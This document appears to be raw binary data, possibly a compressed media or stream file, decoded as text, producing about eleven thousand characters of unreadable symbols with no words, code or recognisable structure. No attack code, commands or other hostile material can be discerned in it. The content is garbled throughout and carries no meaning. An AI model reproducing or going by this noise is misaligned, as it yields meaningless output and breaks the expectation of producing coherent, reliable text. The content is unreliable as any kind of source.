Ù.–'“å·Å…ç‰(5;xÉÏÞ-uÞïúðb¬_ÿãàcôØsþÏCø{?p €9°Yÿ¼ŸžG H~Ÿ©wÀžwÛäêv ïº4(·unY2l.Î=7;âFéÇ¾™™˜[{MúÌ`;Ð±Má¤½<‡`1õçeŸø…±±–¿‡§ÛÇã°C¶¥+ƒ­ŽÆØò
‹@HÅà&¼¾Ÿ»!è£œ½cv,0aFöc·+n}BXñ÷1‡¶µßØÔï$ŸG8	ÜWþ–¦HV÷ÅkW‹`; ŸòY¢nÝÉåT\¥ô£Î°’*‘ó8ß -sG ×ý"ñ»§~eº½(5ÃÖ	¦<Ûï.¤ÀÕ”„Í“´¾<¯Þ¿Ã8-ìÂJßV¤…&CD¦{ h-¹	xU@eöØ.ìsñÂË—¾÷ ßö¡WohjÿZü#†NÇ½þëQØA@$DñuÓ
yE()Á’¹Ã€|G …€K ÎæB®!‡«ÄÆä³
æHIrÀ-$rCd$‡P¦¦h¾Ô]ý£Üäè.èÍå¨å (G …Ü)[O¯Bs=EÀÝfÛ‰ÝÆ
·4ýº ÛG°×-íÿ{ûÂØ –{Hîãº»™4.0£GËÜnáÙÞ®äá‡/Þá'R
Ì
L%'ýáÝÌ1ù“¢ÕéÌDn¦ç­•‰È9«>…{,…\ \Ù#yØÏ)–Í¬´ß-Ùó ÐßÞºàÔž ÅÖ[ù"€{Á?˜¬ãÐ«€"ü¤ #{Í²Ö[/Å9v/ñpG uÀ\±ê$ vC´ä”DìJ€X¨­ý¿Uê}‡Päª U	óšp‹é¡ÎxHˆ @€ €Ã~3n@àe  UM^ÀKPX‡è.< FrH6H»à=ƒ††õ†	BÑÕC
Gy|;
ÿÌ¶|(œ¼–\3¼)ÜÔ‰æ¾2æ^/Y]8é>tXÙík`¥êÂKIñX‘*¥e^¼)H2Ô­8<ñ÷^G a—ÕÀx-ó’õ
-r`U, ‘@D™¯;»‹PAb­tž<„OÂ"$‰Ð€}¼I]D«k¿…Ô ¶´ÃÅdony”­Z[¼²|‰Í$»£³{"z¾üU‚Â¨’/þÅa"õpÎ¶Ï{¿ŠËËbþ ÑØéJ€(ÏOc>_´ü5cL`	R^1‹ÐŠdØ´V'` iC¡p° 9	8ÿq›?sð´W>çÑQhì&àuhÂê­ô'G ]ŽnPýX/˜EOA¨S Bx5Œ_Hžmk¶])z5cúÂu ^„¤Å6ÂY0Á´IT¤?®H¸„ºk@×$ÄcÜÅÈð“€¡«h¸YÌ^0üäFÀ¿òfÅ~ct%³–×3`¹äˆ?‰Æœ“5˜óÖ`A,œCßY‚jMBN ÖŠhH¿ô9¥cÏ—cÒ2äœ	†iÀ+Xid1Œ‘ð‘ !ëÊßÿl&pÎG LáUÒF’HÒO`ªá3£%ááÃ`àúxd …i^—»›tf´>¸|œ6F/ª"z‹5¨©BÂM”ÝÑ8ª™áÖ†·È‚•ädOOÃ* 8uÜ	¡‰¢qWr,7¥Á'Ò¤€Ö|ÝP Š4:ƒ„˜nÂ`úR†I@×ñD+¡ÜÞ0yÆ$ðï}øay^²"žþZ‰ÝˆStqYÖºÉ×	9¦{ÍY?&j‚÷?G œ½¿
`*…“L†4hê S)Ç­hÙ¶e, Ð£¸ºÀ	 Ù<ðƒTv¶¥ÿŽ,
g€Û
hàë\@0íùüñ(¶ž=¼¸¸PPv‹£©ž?òkÓŸ–-	™ H	1‚cñ=ð£€*‚±*UhœaØÌÞÿ‹\R,±ð\ìÁV=ù`þ%´ áô“PÍŒB
ˆE)>ø=2„º, bÀM³‹R\ÿÂÝTG 4}A`ø€ûê<¦Ó–b)Ü©6.Û?+ÈSÿáI'P}‰“Ïÿþ;$À3SW¼ô Kïx—Åc”öA+˜#ÿî%®l­‘¸þØyšJ.Rt)Rà"Ï½ëõU*® YK’²Üc’îIw¬sÒ 7_ 'r0nÜ§laòôÖ;	›þó<ÿþ^X;`; ˆ&Æ`Šy4ÆÐS¬õñû„­È4@®Aà°³€€°”¿ÏG > ì„[-á¥Ð¤ -r‘á|4ŸÖ]šÅZÀÖI' ”J¨†ð††°èÜ<`!€¬CÜã >îÃÐŽ
  w‹&{˜û>}0£€tÎ3;‚L‡’¿Þ=Á+’túÖýbp	g®Å÷2q¹š,w	@„ãr²¨îd»…ÃÌ
åBN;‚K„gÇ1>ÇÏ,O,~t  ‰ðåuz×ü+vüyaèßÙÔÈG ¨$ày ï#²ŸÍËEÚ‚€h2*hÞI~/ÂÑè*f
àõ`%Pƒ€íñ™Ëåÿj	i—Oœì;otÌ$·â­fÄÔ!¸¤j±_H°6)²À	¡8YD&àv€÷Ú{ïxâ@­Û	nu_®.ë.t‰Ãp8¯B÷/r¨
àp¡TppCÀ$àLêå®p=ÚK9Î ,
Ç€”:p`”­ªˆ¾_ÿçˆ€›G Z<£I° Názšfkœ ƒ9o[  Å‡¬` #­ L8 ¡ Ë |õÑÈŒ‰CsUp}BPŒ#k•¬XF³²d¨=Qh|v»&l<UÒÇä¹†pYtqsaîü{UW
€S›‹Ø:¦§£å gN"=f¡~°À„×²ñV:ù~(eñÃ¸8Š¬¨ð*X«â®pÇÁ»‹ÑoIÉù Wa°KJž³G ×ØÔÍ`óÑ×RC§0Tq€5°ÅôÕÐ–¦QŽbþá/™#Ý=¾LÚ~k" Véâí‹“Zp ðÆ>Øñyòâwžì&E`e…ú¼I9H.Ñœ? P-S+ƒÀ š¹|> Áöÿ†pÃ‘£Bâˆ†ÑnÍ‚Ù)y¨¼À±(ƒº[.Âƒßz~p4:#â‰£¯ì	†^½¢­Ó\5"ÚrÁ†Ñ» G :S ¡0åZié¦$ ðÐ]”"·-Ò5ÿüRû´6‰œ	+È@ªžœÍÎ–?5ccò%PŸ¶Ý’ïgVaé†±º’°´=²Äj^™iüq -§„¥!l æ¿ù¸E^æŒLcg£Oèyã$€,´|ÏWê‚?Œ/½‘@¹ÍŒï€WÀ™¤#Þ;nÎ?îøz×Ü›UáW 5Ì½TcïñËe‡„x)¼ÙMÑG º©p$qt3D7b¿<WYp–PÂ9\ð4Ù	[,p¸Àí*\Lï‹’#ÐÝBœñ•[øŸIW´!MÕ10}™D “Þf¥ÀYƒ-kð›€%¶š©;	 / ÛO ¨ÖJ« ŠHÛ5^7€e'WÚ¨0….ÀÁµr³¢ÂZH2Þ–¥fÐ°uÙ‹,2µÓ…ˆ-ÈíŒ…_p&BŠ£i6>ïc8¥á^ãÛ¶•Yã¿»(UÀG 5@ZMøÊqÉ±V5V…,6'À€ˆH&6ˆúg€ßR ÂèXRk€;oBÂ´OðCQVß€ÁÁO€Ç;üÿ±ª}9‰ðWjVãòê4%	ùiZ;v¾±i¾±Ó(àÊÃ£I,1kÛYÝÁZ=á|v/ˆñ/ð³‚àá|ó–rÃé‚æáh;ÿ„” lÝÑ/PJ'ý_TX¨ T¦ÚØG Y ¯Á˜³€ÛŸ©BŠ c"R(š—_šü»òÇ<#Ê^;{OûÅg`Vö<Vöo`#ƒ fZ\²{÷kË<Sww¸ |œƒK­Äàx±eKd»…ƒ ÁÇR­¢ùDYˆ`¹ô%‡ÁLÿ-"¿´"à ö¼ç¶_‰¤HŸ–Ël‹ÝD=ð·À$á‹þßé–ôH	.<p€&¡÷;[º'UUDñ/GÂØôr1‡La^þ%ÜNG ÿ'/Ti¹¡ mI€Z;	žFt‡P7tÀ×°Ê ì%±9ýÔ* ©{aðuB/öB’ŽPwÑã¯X†-©m|& 
„¾dàú—¶¡ôW¨IÀdYxD¾t,)^öà¾ê*(1+Ž`”Ü]sèì1¶yü^/ø¾Át-àWÿoäC=B^þµúãœ †<'Ž‚}õîñ¬·"ˆ†N~&ü?;ð–o7‹(À–”0•ïZ÷¿º%À]G ˆIÅG8YñÛ_È1îpœÁa%à~+…p?WX,g– »¤­spOM­h€Mà1 q:ÄF^UÛÐÄò£9÷»_Ç`Q”O]á|°ø¸?€q^˜; i¸þd$ -4Q |¡šo¿Ø8X>Å‡™-ÈÊÖqJ¸5F°»Ü=xq´^+Šü2H
ƒÉZT):’€Òº,øAtÂ©¤fH?´"ázJÌfG ”q½BøX!:Z@‹2ñ1- d«ˆ¶H‰³ƒ·™Vð}Å°»€ àI,ãWâAó5˜”€Q±ZêiÖIóEpÍ¨€¡(ïaPÔ¡|‰À”³¾GÈauÑ—ŒKJÏ‡Š`õè,V`
/`1(8z¦HGL[ÂØ’½h¤JAªBE„N¾zñãíjs]å ™°x `
wC"÷šSÂ!nãÆÖÂ¬  ;1G ÓOMBä‚éö ÂÐÛ»rš§F^K‘¦J)K^-°„¦jLðL“ 2Êž-ø`Y z-#n'Ö»•5X uCô¬:i¡‡‰ÂÀ½I¤ì·cA`„µŸpà?¾3Ôá¶B<ŽÛoð¹ *bQÕØ‹Ó‰ÿúû¢ !U…UBÍnÒ1Ð•Þ2a$#
Ål×¦¼®¸ÙÂCW`õ› ü£¯ûm…Ô ðm˜"a„–(+þ—fH}G «s Dœ”9Ñ¦çÒ$ÍzÖ"°™  )x®Pè0 ’1‡èÆ˜Ž¶Ûð™ NÄN4nÉàö\ÆîQÅã7ñ)^ŒF?í<`&OX¼½2ˆò•ËBÄ§107°!Äè‚¬‹Z\ÅœbÂ€%X'S­Ñ»	˜	
õÀíEª4ž°8ü\²  †dèµiËaÛC.´Žbòk£×Âê NÀ‚Ü„'D\G ˆçøõ‡G?%DÝrœL +C‡W!Œ`ð£òªÕ'^>L˜>ý@@²òp)gï©…ð  AbË™ŸBˆ”Þóþ|éE~lðhØ€Ùó^×‰ˆÇ1çß`pg #äBƒË’øÛF¹<*À @©ÿ›ÀÅI~›¾ñ°b3Ëù|3€CìLLgªuwv*ý| ÿ4#[€(5€ CVÀH3L+žá6ÁG ™¦Ð  ¨—R4èÈýãócB9¤Á‰ô
ZZaë4 Ðj%¯ÇàH%x1D½îH!ïýÍdÆX©Y,©Èï…RÕKZøì¼¶À˜Þ¸A™ŠüEp¤fbppp« A‹€2â]˜ Çã0<µ† œ0mô1T^H*åGÿ˜ÄsÀaxoà|(R‘ú¼¯Ë_€tT`À¢éè7É÷pÁ\&œ¢KmŠB*¦‰G WOÃÃ© Åe‰‰ð’$4K°ê‡_°…i)¢µ"È³ Ó¼å‡hM!ˆ%V ˆ5±àLþ6{þø f¤‚L¤Ì	©‚©´AãÖXÀ¬-€¢â2Ìd6’üÌ|ÒðÉcq¼ñƒËw%¡X2jÂ‹[±…/PÀå×ÄlÈéºƒ öÍC£ª`…0Ô½0©TsÄ#èEmýá’@ ›9œR#Ü×ÉÆ°Â°fG ‰`Pþ„œêˆ2>å +uM»2s§@ïptíS_ ‘† Ô heÒ“þyÀÎjyB,ÐðHH6e´øsÉ' ÏÚ³lQÃrü€íÖ{œ¦“‡ˆ«6Jåà;eJJ ï¼WðÁ ý8“]Þ¶_ðæÇÑŽÏÃGÃƒO`í{³¥ªyCò4g“Äé*YU6jX\/”ûV‘=+9ºIU€LÝ~G À	Œ„ 8»%XîØ›¢ÔàHÕhÌé»XÁˆÐbuýÒh'äÄ°.,5pg‡xÆ±pÆR-”•TÒ?`p9"¼¼ŸÖ©„˜? ŒQ™@?ä'ñ®*‘ç€™	 ‰[Eñê ÷iöt$Ð¸Å½Å±ÉÌÐ¨&„Ô =P$€˜92J\N±Üð3ßRúýG Tq¤üZÄ4i…`{À¢•n¤üG Äòb.Yº=!œ!€Q
œ‘æ‰ÂomybÑŠíq®ép¶ AyÀ  QT€l„¿áíˆöÇÀzš ¡„³,`±‡‚,ŽÃ˜¾+‹bØ_ w6ïÎÿÛ¢ÁÀ7@j
lü[8­­7÷ÿåHrÇžà›ûÝBÿL,à2[Z`Äø÷‹'°ˆç¾E±ðê”Öi}ü•† è;SP+Q™ßh  ·”!"Ñ“žC˜o5›³G /AêžjS ™ˆ±ã_'n~W	(üSœÒàÿ=_rvãÜÅ„zqXvƒ®	C#‚‚‹ßÿãÔ BóýC'ÿ¿…ˆ0¹¡T1Ü(G Š†-pöÌVâ·< °Lp ™•“ö9x­žC¨wšÑ­W²‰*- ç®©ï÷¿Â˜¤§ÿ­u	8n¸Så•‘£í&²i$Icn,¶Àœ„àd	7ãÂK#éþ÷¿ÞþñÎÓë_­B®
G °%¦ÓçAÞV‚w°è*”mxÉÐe*–µ×dÏhÄC. ØhŽrq%ù Çî±.‚´ÄŠ2v¸ÿi]¨«7ê#œž<˜ô7DðÑñ´üw¦_Û
`˜UBË‰¯¯!(Å}f² „ÉòÆ<Š[$c£DJÂØ æzV¤„ƒ†ö
üjÛ²Ž´[ÅD
½ZS9j¼»	À åÙz×R|j ©jØ›p vmøYdÐºM¿ÝG >Œ
 QV<’|–	/b›þ°êj:¹l„/Åßeýè÷<Z5ü<ZÿÃCA?4Qçß•³¼ßShø¨ì)ÖL”{Å=&dÇ'Ä›ê‚Väw³ƒÔ$o !‚Õ¦™<jw†	¡`8Ì'ˆªdyÿØÇŒl\®EGðÉ¢fÔG.&C9=cááÊÜ×]IçÔjÁÆ‘Ý¹¿0Â€˜Ð¼I{Ìã8L #dð­bX^G x\~»£Ÿ”ZƒË1¬RË’ˆ&†+m¿’H;31ÕSï®zùëÅX;qqlµƒ·ð¸u<*(¯øQÀ	ï oP£DF mâw
fZZkCI¥Ø	GÍNcîá³´ì¶RãyÇ× rý€FE&cR†Í»7Ûéhi¸(…(Ô& L Aü¡¿üþV)£÷ò”cz€0² õ¨ŠÛßéìcÏ =œ}„É±dVÀ°oƒÈ€¦©F¼G ç_\.ŠTXy½£íî@õ(U@Pa7ê°1q¤¾1¾ÀË¾d”0q‰hÒ ‡ØŒ K* ô2+Þ†*0Ñ¥±^åW$O"<]uáPKh*£uF2ƒ°p\2 LÆ˜G¿(gWWþüë)
„u=ýFÆ/ˆBRAˆYáZug…|Oš7»á”—€©< ð‹˜Yþ	iLŸð¾ ‘øÌËâEéŠå0YÐÊWžèÒjréG ˜~{ƒsËEPáŸ4´älÆ¬Ô¨dq‡•é Ü%×x-‰XƒA³ 0¦ƒî[Öþ¿`¸S7Å6€7í²¢^ÞkœCUth áX€pÈˆsj×íÍ’ýŒ-Zß2‚& ˜!‹ìÄ_Íµ ¬ !d¨"ÆìÎß~P!†#A=¢»$ºÿ›	’.§às°ÅÂÖó6€°ž›@@Î­ „Åá„9cüG $vÿLDÚr=iÀ.ïl°Vn0îa÷zhLªµ¥=,*S Y@`9Š…'Ï?††…[’4ïV'Uÿú!q  ŸgØ^1›˜1þÅ±bn.Hþ‰œ€‚æ5 R0i 	ˆéO’ò#¨}üíÍ$v!ú7Cƒ¡'>Ãˆk¢¢ßØê5n‘‡@T Z5¶ß…—T¨¦JÒ¡¤û£	0r‚ƒG×@@˜ ®u³´  ¦§"`è_^ G ‚I'Ç€ŒÊ¯X¯fÙ.hÁ]P§SOÛ…T	¯O	\|TFM×`¶•ãÅvŸùÌOz¾ø¸ù”±:Â¤€ ’8^ÖS,×ö˜ä4·òÍ¿•®ˆ ‘ Äþ°Úh"f!¹ì€±GSˆ”£J’€­0gJpÕ&¯¡˜“Ö0éLÆl€‚˜ÆrÀp,µLði7i‘°ž£[¤¶#˜Â¬ †ú<HÓ )M®ªÅµHG HxR0,ðþŒ z»¶Š(üú@«‚|‡*”16ð`=iúX(Ác°š€1 ßÒ+´ç4%”À
X—¤ JP5DvÇÇ>ŒT"	UC"ÈÌgÍù½‘8†Ï¤?Ã …WÄqB>dl	rÀ Ç  Š	‰ßÜîŒ'0€p®D$„Âl©Ì€ÂÉÉ†püìöAî–`"D¹ ò†ò­’9ºG ç8ž©À>o
JÎÙx1´òËBÏäwË"w!©ý±ð¹ N`$Öj:u…NÀÐMÉÀˆ¿‘2Ð$üu8Ã›4`,/IsÝ7:zÂÑ—[ ?íTÁJÇ¤.¡°æ§¦?X žøOð¶ 2   	4ô¤ —÷ø*eý¯AeAî–Q¥œlº:xÔ?RÕK-cØU,‚Õ1S¦Ÿ…ÜGJ9€@iþ‰G  1q@/¤¨ ¼X oí'ØˆýHp­Æ¡ì)`ü)D]4ü&à
†~ïÃ™[.6jÙke³Y©Æ»çö8Êå?¥Hò@DÕ_jguþ!u½Èå,z€t½Myø«u4Ý–š5K±ê Dz­ÿ¿Œ[O ¹w.Œ(O àuƒÔÚ	.Ä&NLç“"IœÆLg£Ô­@æ?-Mƒ§¸¶(^(X¶PQšqƒÙ¨¨EÙ ÷K-u™Å±oG Å·…Ô r&!€JVÆ£Ð^—€Ð µ\p-M†À@>À†Nm @­"nØW-Ú«cP-@?Ï!zið¾ ñŽR€¸	[ª«!,|X‡Aä”¦æv´ÞzfàB&[B“uµe$ŸâªüðÝ9mÐ¦$&@Â¨ Ø	-M0Ýpæïy°e@	ÈÂdÎ¦1¡'ñõ—è.ÕFôÐ”¨‹ãàøÜü`o›®°G 4ÙR$á1Id‚BÀžÐû$ë?8¾0mC¬µ‰u³S7à ÀB>Àr êR§y‰?èCò	Þ#ðÜ˜ ß©oÞ);†‚Hf ý`-n ¹ˆ dÊ-MÀÀÚ¥d–# ÿµS"¾`¨¸º?ü‰…/ðË€Ö:áÜ+'7)+šÀ·gqô„½|]}øIÀ ]þäE…l¬ZÄFîJñrÖ$ÎŸ–U¿ÿy^pG %í#‡ÛÞ7s!P[ü³Ü?ïžÆÄ!‡8TÿËbâ±N³“8²8B)ÔTJ`Ñj}7H,§ÿ¾$	Ð²9àüRW~úŒõC¸lCŽ&r[é=ÎtLÛâ_éA¨cì‰úf’Øqº˜#¼ü”Ér
­Õj@ˆŒlqß´šã2¹8]@^Ö: ö‚Ø9RmOmÆnC±#ÊéžÃ2vúD@h1Œíˆ—S°’G Y»i¹FÖÈ ##8°çäFM)ƒ^m”Í5A‰ ©
"l”‹	–˜0†ÛOB´…ƒÞÃM*É‹†Ç­ ÆªÅÃ³L4@ãî„rÀô*Ê#Ÿ¢2ÛX¯.<:KÊcoêþöpPÊ'q~‚2wÿúÐH1!ä¼ÒP6‰Mé”qq
"Þ£;:¿e]˜ÝGhÜ¥c‡ùëä¬Z€º9’É´y³bÒ9šÂøèÈ_G Âìgž‰ÿû4ŽÔq\ðylº`Z·G¬µºÝP—Å^*ÅXa@Èq:‹òú†~üZø÷ñA~Ràñ~‹e¬\x¨[-Š±äwÅ¿ ´î½÷¹Ü-–:ŠµÜÅ2Áÿ( 8·L1‘“Êi@×Rb`SçÃãá@b’ÄgÈzà§@0ƒ1¥6ª+lÊŒ^ È ‰` 	UBuúi…0fMäxäÐB€¼ûUÎG âz#zÁh¿²I…ö+J ôH'ÐlDLÜ¤ â)M˜£Ï®í  1Gão	¶O`e	È`$ ¬¤.Ë0	—oÿIy)°ìCa$³BÐÔ'šv®ÜXÆ°‡€!¯D[D¬]‘2=ƒ­ Ý@F6¿nPæf…c›ÁLHL)@µâ&°dH0 ³8d£;ØˆÉ¸òáPŒŒTÂT¦«®xÃ§ä¤¹©G 1È´Œo‘6Ûíáb@‘*7¸n(Üô!ügÕ Þ×?ˆb€L©(:x¬6¨'_ÐO¢Á!†f›—²UÀg‘Õªäb®ßðÆ €g 
ÍÍ‚ÿÁ"(7ˆ
ÜÆ® 8là¯è‡Ï3©Ãc-ceÝ«"GG‡[¦Ï·a4á`æ!kh _ŽB¦Ú ‰(ð’ýôÃ „GÏÂQ-r¾où{ ±¢DG 

b,ÑPÁjc®tA0or,&	°º¶§ƒ8§’†L‰BÀòx ºžp ·øÓÑiCù—b0Ú|ÃQ  €
Ù3röý8eø`   0‘»¾Y>M¸åÿüý·¥§¤’iß˜†P\`i‹„ÊC"‡´@drL,½ Åh¢Í¤6(8ÉÁË'­æÀR…‰¤e€›7XÚ¿Ò"{Q‹[¢*»9†G À `¯¤ÅI>GNT,D›/Ð?t'œÄNž 
4[±©Ëðòv ät ”Äq(jÍBU4¦^x 0RÚ” üÉQ®‰áºFvVzþôdò`®Q®ªà¾þ'À4®Â²Z‰ìƒ¨Š\²ÃrwüÐ©¢1 "jÒô@\:*Î…xã	ºLe±§†Ý£8ÁåYª5U‘üÄ`h¶qÜ–;^ÁÁÛè³ÀG Öâ3h`¤rÀ¡Ò*×ÂØ
x†åX`¥±üq‡ÿ i5I&èÛITL‚»=ã´^<;JD263|é	R,”ÝE€+. ö@3êÝÂøØ€@³ÆïCo¨h|aÖTÄ=8ß
FAßQÞÔšóà	&èáÍ€›M²ž¤kR†ÓpSî@p¶ž%¼– +6ŒbMÆ_d3é’\‚„•~o“à*jè 
Ô#°G WÙ÷mÈDá$Ô mX,¥8WÜ°AQÑŒqP­[b¯(šÇèÞçÿ^Ðl"¾4I ˜eä^xÔ£û~^NL  öùXS1§“üma]ÉÕY-EAî.À	ï’PN†Â© þ9V+÷ÒbrÍ#+’ìÔ¢FOä1ð @H _ˆÐ9R›´%?ÿ5ÜzÊ<è]x’0-NA	fÝì‡½I®`´ÌÅ¶ÃY¨Àúñ…‰µðQbÜ.œùG ,`¯&ò \æ¸ÐžSüÀj@‡gõ „/Þoá'alQËþ$ÑQ/ûÙ7‰Õ°w¹òf",hÅaq%WpõÙA¬ö¡˜’xÀ1¦ÖÏÍ²	Þ@Ì1€ÿápb´zÞqÝ7úx”Óüz€$ÌÈ@ Fv(…ävß(Ò@ X2£Ö¬ ,µ (*¼Ý²Û?¥ãÔ/'Xzò•æÖGÇh½´uÿPßáGRG ø0LÏË}ö-ÿP¨ŒqMÚŒ\UŠ¸’b¯üz€âØ™Qž4’/OHu˜ Ù³ü& —'î	9"¯ÐÏ¾QD@,|Ö=»tSÞÛfö÷š…Ô ÄƒM!(Z]¤9V"Öž»‘‡©NL´Î‡GÆqñ’á6Þ^Ú|. ZPC¡.×tuzÏø¥‹^šziñµí·…ð soaYóèÆüS+åŽ£ íT‚Šu*`+Jæ†ÿ
ŒG Â_#ÀLÔüÇLžX8éôÓÂêpHe|xí½IKß5¿µ.‡ ëM2ô‚°7´˜Z8å¨[Ý¾µ€e Ë»LÈuÉþPí‚}°ÐÿþºÜ£wn2KPÐÕ[CÖÀ,T§WËYkík'íÔ. DºÙÎ¨xÛøq¬Q|(Vo*Œa	ÊýÐtSó±°•<!=F9A¥p&šÚI“ÞJûl‡Ž"_ç>X5,¯ó–G f¨ vÁ @7ˆh¸¨Á¨Èˆ“ÜÂHµû5{´Íœä–0x…Ð_†}î¤ÏØVWy•TŠP  “[¬V%ÓŸ…ÔÇUè5ÌËCš­†ŠÜïuØHaÍ½ì]©ÿE².ªf  #±ç‰.ä_ð„µi»®ýw]ÃåRM<æE]0Î­ @ç–3Þ%ßû/aÔ3[4ÍŠHÐÖ>&Ae(?	sn¡‚Áž¥^ pgG ,oI¶…ñ€ €…ŠáÍ\àÙä)c=-Š,{¥†$ |‚º}0pK,ù‰Ì=®ƒqÓÁ{#!-( døs¶ËüÑ³X@ f 2l0 e dÆc½œNcÀ. Òì‰ž€ÞAÅãy8I§
Äæt
!Ðcþñ^ºôŠ›öÁN
| bI§ÅX«á5  Ä‰¿JÐ×‡Â;hà<ÐÙ0T(rñÏôñc>Ã:÷ëG ¯ˆ¦PZa9ŽÿçàÖ˜9¨¥w»dMõªÿpóX‰,ãžOþO‹‘¬j+	HvâV)„ÜÞÀ.Mˆa}²øA¯Ìˆ‘CRI*!X:,­<’¾„“°»xöÜRß±WBå’GÝ\¨Ð]@fhè†¦àv½3Ës<³P æÒ„s‹þ´ÜÝ 	htŸwØDYË =.jõ²‡56©)UMarA~„ÕÜ$þ´³Ž|Uq=G Ï®ç;-û „ê³G•e7iÞXNšA+ê<¦Ù¢Rõp5˜Ðj¥äÌ½¨Ë¸d%ÍgúG>™
k=Ês'!à¯BxUq	•«ŽXa¬çC"ä|#ƒù¸¹b ÙõÂè(Ô‘rëiÛl+ƒÃÅøº“Ä:áwR×Ç_-p{âÜµŠ¸¬PX ² :ÐeÀ1¥ŒõœØÏƒ?5²ƒûÊ<.²ZMÂ ®³tè GÉÚÓ˜`Ç'ðG CÒt"‘çÏ9Ð¼VF‡€Rs ´­©Ñ×€Ã:*HÌä%xO†05„¹F"Ž¡¥Z;Á‰H£5w¼ã.Éê¾°cup´ÃÂ²0²WÇð£€DÍBoHÿíÑCqw»n$=ûñ×… <5A|„¾Eâå¬µŠ±X=rÁŠ]@ê—c×-ˆ¨à˜ï$(¥XÿQ+ÔÙç§,`I¥3|EÕ2_: (dï2aë‰† b€Å7G ‰æ¢Tµ­jPÂßýô?“Cïþ  •±Û¤÷ÎWÕð­Kê©$#e¿Ä?ŽC]’i!åÙÃ£Ø0;/n÷¨ Ü¹#®¬n¾n%÷Gø-éÓ_Ki.=EpÆ=eE´ã„éº"M+M?’• <I¸T«îY— u:dÛ#ü‘\WÌ€¯j¿Yn˜t®-EÒX6„Rõár@Pƒ[H­RxÇÐÿËïÐåiï¨FÒJ!1±G †9ÇúÔ~G!Xi6 m¿T‚ƒdÒºšI2v}P°…à®PŠ©ñ¼:qúpÏèÉd²,÷˜&¶äd`(þÃ+ ÀW5lîÈqA¬Î0
Ã‰øEÿªï§H ù³æo¶ÿ‚Óa{èFTBì Í¨õ"$¤¬N©¶ÞÛau x¤ ä•N0sD´*žð;l¾ôí"Ãj	!“ PH€/Ä%ÔŠ{MX€òÕ%˜G ó¹¼ÐvÐX ˆÚÆ[xN¶”%5PwDWyL0þôe™~Ftn¾Ä1»!ŒYßk W|5Î ÓCùà›6 ×Ò•Š¨Z4I Ç]3 [pðªÂ¨PEÜ«Âû´…¼ßclV2>±¥cÌ‘þâþ_8D¦]8ù@êè_¤àø-`<Èdˆ¼ Ôù‡°DvíÈp˜B	K³3ësÆÄ[£PÌ ŸDOA$o¯-	G 7d [z~' ÁSö‹TÐÉŽÚ  ¡ŸB"ŒàLš† .,Ì­ºàÒ’.zðM#¾¡(lÛè‹rjâäÌ ›9bx°¹()Æc°¦úx5±î²0pÝ$¥g4±†m€o·3 A=¾ŸW_8.q À*žIIþ£?2ÃàÞFE»á.¸ŠÐxxÍ€f¨[0‘ã¢ƒ ´¼j#îïáœóã¦Â¡Å†,ðG NšéúZD¿5ƒ(Ä39‚Œ(GÃðãt+ºv²¢ë^õ¨ÖµÂÄ€­n+"ÜÝ\`´‹¶A(iÐ,ÞX‘>¦
 dÊÈ ú
Ý [Á´ÊIÇlh(%[Ì@ ž‹0ÑUûÞ$ka#—Ò‚¥o¾,²‡ÅÑJ°øà„^›ykÖ3.3ã4mlýpÎ@g*¨ž¼@AðÍpèGþ¢Œü ƒ¡xQÑ`yèÝƒC±nG 	jÄÞÑW–qx8È7£2NcÈÃÄý5N1»rëeö`¤{€ETßAœAøç‘„7ß~P$dðÌ ‰ÇàûÇñ"	NØíÃÛ%
õš“¥€…`z­b78L­àp'§(*‡^­*Åë—ódDW¦°–žQÁ`‡Ça,«ÕûmÿJãŒÉŠÄëT°ª€ÎÒf#¾ûßrš?}œ;‹æ¡u ¸‰@1QI×©¶!Ú`G  øäì£VË­3Rá¢°²Ñ “!âØ \lé“øe@ÌÃÑs!÷æÂƒóÇAE¥ p™,¨jðÄÝ`J†4zëö6Û2{~P¤-²ñ+ŸÒ¶E—oXòÑz­–²×[kê
ÛoÂê¿S¯É»7ì#V6[Lt©ÓøM@zFê¿wçúD2Ã1†µ1“"¤2 @7qHA·aÝPº¾zc¼Ñ´ûóMv™Ò‹-Ì¬úG ÒÛÓá• FÃ¾béØä••d5w–.gŸœDUª• è¬EÎ´Ò—((‘(¿‹½¸†?íHpäMz€wùô§³³Ty^°X_gqNc­ŠÑŽƒ€2Ppˆ+ºgq¨¢eâ¨Ôlò²³¾³°Ðk]'E>ÀÓ h²ÁV*âI¶ÒI¶öÛmµ)ôÓNpl0ígD ´€ÇzëÁ	¶ºùS0I½€= •ãwwrð\âG ‡ 2 ÉÃÀ9À#fa£p»#y#T÷7÷Í69BdH `b„‡;j«pcN&Sxy<KE4‡#¤6p ƒŠð«yàp ÷o4Ï .[j”RJÚ¦ñ|]
G†Æ ÷B“&@‘Ÿï¸eÀ,Û ¤ßÿn°¨dl*éf‚ÃÉ
l6; mnYðUãXž•™$Àþ†p\dÆ=ò ÇƒA`ÆÅw‹Ô+€lüˆ¢Á`±G Ñéac†qÁ¼:8§†%…¶øºŽdæ¤ã«:ÌQØOz¶˜kÿ­¾Û}C*ØØÊ¢1;š
0ëöÏƒ&¹pg´UqÍ@'°Z`Ö¹S¤°™!y‚$I"$b‘d`DÈb“É½pÎ ¼YÜÙùÊ¡üÝ×vÏ%®°°Ë	iUÊ¯Ú<éÂ•Õ(*í¶¶Âî ‹Ð')¼Z—oÑ ìH™ì
õ(Èˆh/a§ék`G {	¨ä‚ëé“ÐAéØIâ‚
'ü¡ÅHÞ8±-0íÁGÉ>¸íÍö¶m»#Ïh†r‚XT4þÆ|F8z¿|B—Z.XÇŠ¥Øx:¥‚üUË°:’‹aíñR$ ä*‰ªÅ™0ŸŠ±\ud8'Ê:=ƒ×/-`¼_öÛOÂÎ ÎZ&^ü<Sqzº‹c”-Æ|Ç9!
Ù
Šaa@U¨fðá¯†\ ›ù"2Å >vÇG Fä™É†˜s7M© y¾Ëg¾š’DÎý–¿…‰4‡YûLõ•eÜ ¥`úÈ°éd€Ó ä¢ò.	Æïüz„ ûñù«Ï’R@ýA-øàqLeY°Xg¬" ª˜R1­–œÐð¸[ ¹’;ÔWV`:ª-	&
£@g0y¯t)á`°RÛ…\­ká5¨eÏ DÌŽÞøÓë«@ê3Ô“D³ªðË™-©G ZZ0aŒlÁ
e;cæ©­ §‰ÕBÐµJÂQÊZž¡ÜdüÞØüÈy“ìŽnæ_a¡°T`—a'@®ä*¯øaÀ—ô RžUõÐ÷õPØ×›–	U`ÆÒèÀúªƒr†&~( 
